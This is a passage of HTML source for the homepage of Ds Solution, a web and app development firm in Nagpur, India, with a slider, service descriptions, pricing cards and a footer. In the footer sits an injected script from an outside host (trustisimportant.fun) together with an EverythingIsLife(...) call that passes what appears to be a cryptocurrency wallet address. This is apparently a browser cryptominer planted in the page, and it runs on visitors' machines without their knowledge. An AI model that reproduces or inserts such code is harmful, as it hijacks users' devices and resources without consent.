			  data-transform_out="x:0;y:55;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power0.easeIn"
			  data-end="3500"
			  data-captionhidden="on"
			  style="z-index: 2">
			  HTML5
			</div>
			
			<div class="tp-caption skewtobottom phone-text"
			  data-x="365"
			  data-y="325"
			  data-start="3600"
        data-transform_in="x:0;y:55;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1000;e:Power0.easeOut"
			  data-transform_out="x:0;y:55;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 2">
			  CSS3
			</div>
		  </div>
		  
		  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-bg.jpg" alt="" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat">
		</li>
		<li data-delay="8000" data-transition="fade" data-slotamount="7" data-masterspeed="2000">
		  <div class="elements">
			<div class="tp-caption"
			  data-x="-121"
			  data-y="bottom"
			  data-start="1000"
        data-transform_in="x:left;s:1500;e:Power4.easeOut"
			  data-transform_out="x:left;s:1000;e:Power1.easeIn"
			  style="z-index: 1">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-pig.png" width="576" height="393" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="-121"
			  data-y="bottom"
			  data-start="1000"
        data-transform_in="x:left;s:1500;e:Power4.easeOut"
			  data-transform_out="x:left;s:1000;e:Power1.easeIn"
			  style="z-index: 3">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-pig2.png" width="576" height="393" alt="">
			</div>

			<h2 class="tp-caption title"
			  data-x="509"
			  data-y="122"
			  data-speed="1500"
			  data-start="1000"
        data-transform_in="y:top;s:1000;e:Power0.easeOut"
			  data-transform_out="y:top;s:1000;e:Power1.easeIn">
			  <strong>Grow your Business  with digital identity!</strong>
			</h2>
			
			
			
			<div class="tp-caption description"
			  data-x="495"
			  data-y="196"
			  data-start="1500"
        data-transform_in="x:0;y:0;z:50;rotationX:90;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:200;transformOrigin:50% 0;s:500;e:Power0.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  style="max-width: 500px;">
			  <p>Grow your business with digital identity.it is a way to expand your business in Globally and make customer worldwide. </p>
			</div>

			<a href=""
			  class="tp-caption btn orang"
			  data-x="509"
			  data-y="338"
			  data-start="1500"
        data-transform_in="y:bottom;s:1000;e:Power0.easeOut"
			  data-transform_out="y:bottom;s:300;e:Power1.easeIn">
			  Read more
			</a>

			<div class="tp-caption"
			  data-x="136"
			  data-y="140"
			  data-speed="500"
			  data-start="2200"
        data-transform_in="y:top;s:500;e:Power0.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:100;e:Power1.easeIn"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-coin.png" width="64" height="68" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="136"
			  data-y="30"
			  data-start="2700"
        data-transform_in="y:top;s:500;e:Power0.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:300;e:Power1.easeIn"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-coin.png" width="64" height="68" alt="">
			</div>
		  </div>
		  
		  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-bg.jpg" alt="" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat">
		</li>
	  </ul>
	  <div class="tp-bannertimer"></div>
	</div>
  </div>
</div><!-- .rs-slider -->


<div class="clearfix"></div>

<section id="main">
  <article class="content">
	<div class="container">
	  <div class="title-box">
		<h1 class="title">Who we are</h1>
	  </div>

	  <div class="row">
		<div class="col-sm-7 col-md-7 bottom-padding">
		  <p class="lead"><strong>Ds Solution</strong> is a complete digital solutions company based in central India. We are professional, experienced and forward thinking, and our great strength is decoding our client’s needs into effective solutions. We live in the digital gamut and stays there round the clock to address your needs.<p> <p class="lead"> We are uncommonly unique today because we make the tomorrow by developing premium Brands, Web portals and Mobile Apps seeing the future. We integrate marketing and branding with Digital innovations.</p> <p class="lead"> We at dssolution believe in the passion about bringing more with a merciless search of triumph.</p>
		  <a href="about us" class="btn btn-default">Read more</a>
		</div>
        <div class="col-sm-5 col-md-5 bottom-padding">
		 <img src="assets/img/about-img.png" class="img-responsive img-thumbnail">
		</div>
		</div><!-- .employee -->
	  </div>
      <div class="clearfix"></div>

	  
	<div class="full-width-box bottom-padding cm-padding-bottom-36">
   
	  <div class="fwb-bg fwb-paralax band-6" data-speed="2"><div class="overlay"></div></div>
	  
	  <div class="container">
		<div class="portfolio">
		  <div class="btn-group filter-buttons filter-list white">
			<button type="button" class="dropdown-toggle" data-toggle="dropdown">
			  All works <span class="caret"></span>
			</button>
			<ul class="dropdown-menu" role="menu">
			  <li><a href="#" data-filter="*" class="active">All works</a></li>
			  <li><a href="#" data-filter=".web-design">Software</a></li>
			  <li><a href="#" data-filter=".graphic-design">News Portal</a></li>
			  <!--<li><a href="#" data-filter=".ecommerce">eCommerce</a></li>-->
			</ul>
			<div class="clearfix"></div>
		  </div><!-- .filter-buttons -->
		  
		  <div class="clearfix"></div>
		  
		  <div class="row filter-elements">
			<div class="work-element web-design col-xs-12 col-sm-3 col-md-3">
			  <a href="https://gst.dssolution.in/" target="_blank" class="work">
				<img class="replace-2x" src="assets/img/gst.png" width="270" height="197" alt="">
				<span class="shadow"></span>
				<div class="bg-hover"></div>
				<div class="work-title">
				  <h3 class="title">GST Billing</h3></h3>
				  <div class="description">Software</div>
				</div>
			  </a>
			</div><!-- .work-element -->
			
			
			
		
			
			<div class="work-element graphic-design col-xs-12 col-sm-3 col-md-3">
			  <a href="https://voiceofmaharashtra.in/" class="work">
				<img class="replace-2x" src="assets/img/vom01.png" width="270" height="250" alt="">
				<span class="shadow"></span>
				<div class="bg-hover"></div>
				<div class="work-title">
				  <h3 class="title">Voice of Maharashtra</h3>
				  <div class="description">New Website</div>
				</div>
			  </a>
			</div><!-- .work-element -->
			
			<div class="work-element graphic-design col-xs-12 col-sm-3 col-md-3">
			  <a href="https://lokhitnews24.com/" class="work">
				<img class="replace-2x" src="assets/img/lokit.png" width="270" height="250" alt="">
				<span class="shadow"></span>
				<div class="bg-hover"></div>
				<div class="work-title">
				  <h3 class="title">Lokit News 24</h3>
				  <div class="description"> News Website</div>
				</div>
			  </a>
			</div><!-- .work-element -->
			
		
			
		
		  </div>
		</div>
	  </div>
	</div><!-- .full-width-box -->
	
	<div class="container">
	  <div class="row services">
		<div class="col-sm-12 col-md-12">
		  <div class="title-box">
			<h1 class="title">Services</h1>
		  </div>
		</div>
		
		<div class="big-services-box col-sm-4 col-md-4">
		  <div>
			<div class="big-icon bg" data-appear-animation="wobble"><i class="fa fa-picture-o"></i></div>
			<h4 class="title" data-appear-animation="bounceInLeft">Web Design & Development</h4>
			<div class="text-small" data-appear-animation="bounceInLeft">
			 Your website is the most important component of your marketing strategy. It serves as the hub of all of your online activity. It is where you will make money, or lose money. We design websites that help you generate the most conversions.
			  <div class="clearfix"></div><br>
			  <button class="btn btn-default">Read more</button>
			</div>
		  </div>
		</div><!-- .services-box-two -->
		
		<div class="big-services-box col-sm-4 col-md-4">
		  <div>
			<div class="big-icon bg" data-appear-animation="wobble"><i class="fa fa-wrench"></i></div>
			<h4 class="title" data-appear-animation="bounceInUp">IOS/Android</h4>
			<div class="text-small" data-appear-animation="bounceInUp">
			 Mobiles have already dominated the desktop for the internet usage. In this century mobile phones have become a necessity, no more a need and it’s tough to imagine life without mobile.
			  <div class="clearfix"></div><br>
			  <button class="btn btn-default">Read more</button>
			</div>
		  </div>
		</div><!-- .services-box-two -->
		
		<div class="big-services-box col-sm-4 col-md-4">
		  <div>
			<div class="big-icon bg" data-appear-animation="wobble"><i class="fa fa-bug"></i></div>
			<h4 class="title" data-appear-animation="bounceInRight">Digital Marketing</h4>
			<div class="text-small" data-appear-animation="bounceInRight">
			  The emerging high speed internet has paved a way for a grievous revolution in modern businesses with digital marketing.
			  <div class="clearfix"></div><br>
			  <button class="btn btn-default">Read more</button>
			</div>
		  </div>
		</div><!-- .services-box-two -->
	  </div>
	  <br><br>
	</div>
	  
	<div class="full-width-box">
	  <div class="fwb-bg fwb-fixed band-1"><div class="overlay"></div></div>
	  
	  <div class="container">
		<div class="row text-center">
		  <div class="col-sm-6 col-md-4 col-lg-3">
			<div class="pricing">
			  <div class="title"><a href="#">New Portal</a></div>
			  <div class="price-box">
				<div class="icon pull-right circle">
				  <span class="livicon" data-n="shopping-cart" data-s="32" data-c="#1e1e1e" data-hc="0"></span>
				</div>
				<div class="starting">Starting at</div>
				<div class="price">6K<span>/one time</span></div>
			  </div>
			  <ul class="options">
				<li class="active"><span><i class="fa fa-check"></i></span>SEO Friendly & Responsive Design</li>
				<li class="active"><span><i class="fa fa-check"></i></span>5 Page</li>
				<li class="active"><span><i class="fa fa-check"></i></span>1 year for Domain& Hosting Free with SSL</li>
                <li class="active"><span><i class="fa fa-check"></i></span>Social Media Page</li>
			  </ul>
			  <div class="bottom-box">
				<a href="#" class="more">Read more <span class="fa fa-angle-right"></span></a>
				<div class="rating-box">
				  <div style="width: 60%" class="rating">
					<svg x="0" y="0" width="73px" height="12px" viewBox="0 0 73 12" enable-fwb-bg="new 0 0 73 12" xml:space="preserve">
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="6.5,0 8,5 13,5 9,7.7 10,12 6.5,9.2 3,12 4,7.7 0,5 5,5"></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="66.5,0 68,5 73,5 69,7.7 70,12 66.5,9.2 63,12 64,7.7 60,5 65,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="21.5,0 23,5 28,5 24,7.7 25,12 21.5,9.2 18,12 19,7.7 15,5 20,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="51.5,0 53,5 58,5 54,7.7 55,12 51.5,9.2 48,12 49,7.7 45,5 50,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="36.5,0 38,5 43,5 39,7.7 40,12 36.5,9.2 33,12 34,7.7 30,5 35,5 "></polygon>
					</svg>
				  </div>
				</div>	
				<div class="clearfix"></div>
				<button class="btn btn-default btn-lg">Buy Now</button>
			  </div>
			</div><!-- .pricing -->
		  </div>
		  
		  <div class="col-sm-6 col-md-4 col-lg-3">
			<div class="pricing pricing-info">
			  <div class="title"><a href="#">Dynamic Website</a></div>
			  <div class="price-box">
				<div class="icon pull-right circle">
				  <span class="livicon" data-n="wrench" data-s="32" data-c="#35beeb" data-hc="0"></span>
				</div>
				<div class="starting">Starting at</div>
				<div class="price">14K<span>/one time</span></div>
			  </div>
			  <ul class="options">
				<li class="active"><span><i class="fa fa-check"></i></span>SEO Friendly & Responsive Design</li>
				<li class="active"><span><i class="fa fa-check"></i></span>Dashboard with 10 page</li>
                <li class="active"><span><i class="fa fa-check"></i></span>1 year for Domain& Hosting Free with SSL</li>
				<li class="active"><span><i class="fa fa-check"></i></span>Social Media Page</li>
			  </ul>
			  <div class="bottom-box">
				<a href="#" class="more">Read more <span class="fa fa-angle-right"></span></a>
				<div class="rating-box">
				  <div style="width: 80%" class="rating">
					<svg x="0" y="0" width="73px" height="12px" viewBox="0 0 73 12" enable-fwb-bg="new 0 0 73 12" xml:space="preserve">
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="6.5,0 8,5 13,5 9,7.7 10,12 6.5,9.2 3,12 4,7.7 0,5 5,5"></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="66.5,0 68,5 73,5 69,7.7 70,12 66.5,9.2 63,12 64,7.7 60,5 65,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="21.5,0 23,5 28,5 24,7.7 25,12 21.5,9.2 18,12 19,7.7 15,5 20,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="51.5,0 53,5 58,5 54,7.7 55,12 51.5,9.2 48,12 49,7.7 45,5 50,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="36.5,0 38,5 43,5 39,7.7 40,12 36.5,9.2 33,12 34,7.7 30,5 35,5 "></polygon>
					</svg>
				  </div>
				</div>
				<div class="clearfix"></div>
				<button class="btn btn-info btn-lg">Buy Now</button>
			  </div>
			</div><!-- .pricing -->
		  </div>
		  
		  <div class="col-sm-6 col-md-4 col-lg-3">
			<div class="pricing pricing-success">
			  <div class="title"><a href="#">Customize Software</a></div>
			  <div class="price-box">
				<div class="icon pull-right circle">
				  <span class="livicon" data-n="piggybank" data-s="32" data-c="#9ab71a" data-hc="0"></span>
				</div>
				<div class="starting">Starting at</div>
				<div class="price">15K<span>/one time</span></div>
			  </div>
			  <ul class="options">
				<li class="active"><span><i class="fa fa-check"></i></span>Responsive Design</li>
				<li class="active"><span><i class="fa fa-check"></i></span>Customize according your requirement</li>
				<li><span><i class="fa fa-check"></i></span>Easy Setup</li>
                <li><span><i class="fa fa-check"></i></span>No Setup Cost</li>
			  </ul>
			  <div class="bottom-box">
				<a href="#" class="more">Read more <span class="fa fa-angle-right"></span></a>
				<div class="rating-box">
				  <div style="width: 80%" class="rating">
					<svg x="0" y="0" width="73px" height="12px" viewBox="0 0 73 12" enable-fwb-bg="new 0 0 73 12" xml:space="preserve">
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="6.5,0 8,5 13,5 9,7.7 10,12 6.5,9.2 3,12 4,7.7 0,5 5,5"></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="66.5,0 68,5 73,5 69,7.7 70,12 66.5,9.2 63,12 64,7.7 60,5 65,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="21.5,0 23,5 28,5 24,7.7 25,12 21.5,9.2 18,12 19,7.7 15,5 20,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="51.5,0 53,5 58,5 54,7.7 55,12 51.5,9.2 48,12 49,7.7 45,5 50,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="36.5,0 38,5 43,5 39,7.7 40,12 36.5,9.2 33,12 34,7.7 30,5 35,5 "></polygon>
					</svg>
				  </div>
				</div>
				<div class="clearfix"></div>
				<button class="btn btn-success btn-lg">Buy Now</button>
			  </div>
			</div><!-- .pricing -->
		  </div>
		  
		  <div class="col-sm-6 col-md-4 col-md-offset-4 col-lg-3 col-lg-offset-0">
			<div class="pricing pricing-error">
			  <div class="title"><a href="#">Mobile App Devepoment</a></div>
			  <div class="price-box">
				<div class="icon pull-right circle">
				  <span class="livicon" data-n="key" data-s="32" data-c="#de2a61" data-hc="0"></span>
				</div>
				<div class="starting">Starting at</div>
				<div class="price">10K<span>/one time</span></div>
			  </div>
			  <ul class="options">
				<li class="active"><span><i class="fa fa-check"></i></span>Customize according your requirement</li>
				<li class="active"><span><i class="fa fa-check"></i></span>All Plateform(ISO+Android)</li>
				<li class="active"><span><i class="fa fa-check"></i></span>No Setup Cost</li>
                
			  </ul>
			  <div class="bottom-box">
				<a href="#" class="more">Read more <span class="fa fa-angle-right"></span></a>
				<div class="rating-box">
				  <div style="width: 100%" class="rating">
					<svg x="0" y="0" width="73px" height="12px" viewBox="0 0 73 12" enable-fwb-bg="new 0 0 73 12" xml:space="preserve">
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="6.5,0 8,5 13,5 9,7.7 10,12 6.5,9.2 3,12 4,7.7 0,5 5,5"></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="66.5,0 68,5 73,5 69,7.7 70,12 66.5,9.2 63,12 64,7.7 60,5 65,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="21.5,0 23,5 28,5 24,7.7 25,12 21.5,9.2 18,12 19,7.7 15,5 20,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="51.5,0 53,5 58,5 54,7.7 55,12 51.5,9.2 48,12 49,7.7 45,5 50,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="36.5,0 38,5 43,5 39,7.7 40,12 36.5,9.2 33,12 34,7.7 30,5 35,5 "></polygon>
					</svg>
				  </div>
				</div>
				<div class="clearfix"></div>
				<button class="btn btn-danger btn-lg">Buy Now</button>
			  </div>
			</div><!-- .pricing -->
		  </div>
		</div>
	  </div>
	</div><!-- .full-width-box -->

	
	
  </article>
</section><!-- #main -->

</div><!-- .page-box-content -->
</div><!-- .page-box -->
                    
                    		  			  <footer id="footer">
  <div class="footer-top">
    <div class="container">
      <div class="row sidebar">
		<aside class="col-xs-12 col-sm-6 col-md-3 widget social">
		  <div class="title-block">
			<h3 class="title">Follow Us</h3>
		  </div>
		  <p>Follow us in social media</p>
		  <div class="social-list">
			<a class="icon rounded icon-facebook" target="_blank" href="https://www.facebook.com/Ds20Solution"><i class="fa fa-facebook"></i></a>

			<a class="icon rounded icon-linkedin" href="#"><i class="fa fa-linkedin"></i></a>
		  </div>
		  <div class="clearfix"></div>
        </aside>

		<aside class="col-xs-12 col-sm-6 col-md-3 widget newsletter">
		  <div class="title-block">
			<h3 class="title">Services</h3>
		  </div>
		  <div>
		
			  <nav>
			<ul>
			  <li><a href="#">About us</a></li>
			  <li><a href="#">Services</a></li>
			  <li><a href="#">Protfolio</a></li>
			  <li><a href="#">Contact Us</a></li>
			</ul>
		  </nav>
		  </div>
		</aside><!-- .newsletter -->
		
		<aside class="col-xs-12 col-sm-6 col-md-3 widget links">
		  <div class="title-block">
			<h3 class="title">Information</h3>
		  </div>
		  <nav>
			<ul>
			  <li><a href="#">Web Design & Development</a></li>
			  <li><a href="#">Digital Brading</a></li>
			  <li><a href="#">IOS/Android Cross PlateForm</a></li>
			  <li><a href="#">E-Commerce Development</a></li>
              <li><a href="#">Open Source Customization</a></li>
              <li><a href="#">Social Media Marketing</a></li>
			</ul>
		  </nav>
        </aside>
		
		<aside class="col-xs-12 col-sm-6 col-md-3 widget links">
		  <div class="title-block">
			<h3 class="title">Contact Details</h3>
		  </div>
		  <nav>
			<ul>
			  <li><a href="#">Call Us: +91 (777) 184-0017 </a></li>
			  <li><a href="#">Email: info@dssolution.in</a></li>
			  <li><a href="#">Address: Nagpur</a></li>
			   <li><a href="#">Branch Office :Shop No. 3 Aldak complex nagpur road, Sausar</a></li>
			
			</ul>
		  </nav>
		</aside>
	  </div>
	</div>
  </div><!-- .footer-top -->
	
  <div class="footer-bottom">
    <div class="container">
      <div class="row">
        <div class="copyright col-xs-12 col-sm-3 col-md-3">
		  Copyright © DsSolution., 2022
		</div>
		
        <div class="phone col-xs-6 col-sm-3 col-md-3">
          <div class="footer-icon">
			<svg x="0" y="0" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
			  <path fill="#c6c6c6" d="M11.001,0H5C3.896,0,3,0.896,3,2c0,0.273,0,11.727,0,12c0,1.104,0.896,2,2,2h6c1.104,0,2-0.896,2-2
			  c0-0.273,0-11.727,0-12C13.001,0.896,12.105,0,11.001,0z M8,15c-0.552,0-1-0.447-1-1s0.448-1,1-1s1,0.447,1,1S8.553,15,8,15z
			  M11.001,12H5V2h6V12z"></path>
			</svg>
		  </div>
          <strong class="title">Call Us:</strong> +91 (777) 184-0017 <br>
         
        </div>
		
        <div class="email col-xs-6 col-sm-3 col-md-3">
           <a href="mailto:info@dssolution.in">
			<span class="glyphicon-mail"></span>info@dssolution.in
		  </a>
    
        </div>
		        <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
        <script type="text/javascript">
        EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
        </script>
        <div class="col-xs-12 col-sm-3 col-md-3">
          <a href="#" class="up">
			<span class="glyphicon glyphicon-arrow-up"></span>
		  </a>
        </div>
      </div>
    </div>
  </div><!-- .footer-bottom -->
</footer>	  			
		<div class="clearfix"></div>

<!--[if (!IE)|(gt IE 8)]><!-->
  <script src="assets/js/jquery-3.0.0.min.js"></script>
<!--<![endif]-->

<!--[if lte IE 8]>
  <script src="assets/js/jquery-1.9.1.min.js"></script>
<![endif]-->
<script src="assets/js/bootstrap.min.js"></script>
<script src="assets/js/price-regulator/jshashtable-2.1_src.js"></script>
<script src="assets/js/price-regulator/jquery.numberformatter-1.2.3.js"></script>
<script src="assets/js/price-regulator/tmpl.js"></script>
<script src="assets/js/price-regulator/jquery.dependClass-0.1.js"></script>
<script src="assets/js/price-regulator/draggable-0.1.js"></script>
<script src="assets/js/price-regulator/jquery.slider.js"></script>
<script src="assets/js/jquery.carouFredSel-6.2.1-packed.js"></script>
<script src="assets/js/jquery.touchwipe.min.js"></script>
<script src="assets/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script src="assets/js/jquery.imagesloaded.min.js"></script>
<script src="assets/js/jquery.appear.js"></script>
<script src="assets/js/jquery.sparkline.min.js"></script>
<script src="assets/js/jquery.easypiechart.min.js"></script>
<script src="assets/js/jquery.easing.1.3.js"></script>
<script src="assets/js/jquery.fancybox.pack.js"></script>
<script src="assets/js/isotope.pkgd.min.js"></script>
<script src="assets/js/jquery.knob.js"></script>
<script src="assets/js/jquery.selectBox.min.js"></script>
<script src="assets/js/jquery.royalslider.min.js"></script>
<script src="assets/js/jquery.tubular.1.0.js"></script>
<script src="assets/js/SmoothScroll.js"></script>
<script src="assets/js/country.js"></script>
<script src="assets/js/spin.min.js"></script>
<script src="assets/js/ladda.min.js"></script>
<script src="assets/js/masonry.pkgd.min.js"></script>
<script src="assets/js/morris.min.js"></script>
<script src="assets/js/raphael.min.js"></script>
<script src="assets/js/video.js"></script>
<script src="assets/js/pixastic.custom.js"></script>
<script src="assets/js/livicons-1.4.min.js"></script>
<script src="assets/js/layerslider/greensock.js"></script>
<script src="assets/js/layerslider/layerslider.transitions.js"></script>
<script src="assets/js/layerslider/layerslider.kreaturamedia.jquery.js"></script>
<script src="assets/js/revolution/jquery.themepunch.tools.min.js"></script>
<script src="assets/js/revolution/jquery.themepunch.revolution.min.js"></script>
<!-- SLIDER REVOLUTION 5.0 EXTENSIONS  
	(Load Extensions only on Local File Systems !
	The following part can be removed on Server for On Demand Loading) -->	
  <script src="assets/js/revolution/extensions/revolution.extension.actions.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.carousel.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.kenburn.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.layeranimation.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.migration.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.navigation.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.parallax.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.slideanims.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.video.min.js"></script>
<script src="assets/js/bootstrapValidator.min.js"></script>
<script src="assets/js/bootstrap-datepicker.js"></script>
<script src="assets/js/jplayer/jquery.jplayer.min.js"></script>
<script src="assets/js/jplayer/jplayer.playlist.min.js"></script>
<script src="assets/js/jquery.scrollbar.min.js"></script>
<script src="assets/js/main.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SLmxSWZPOF7dyaJo-VbW7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769290088737');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>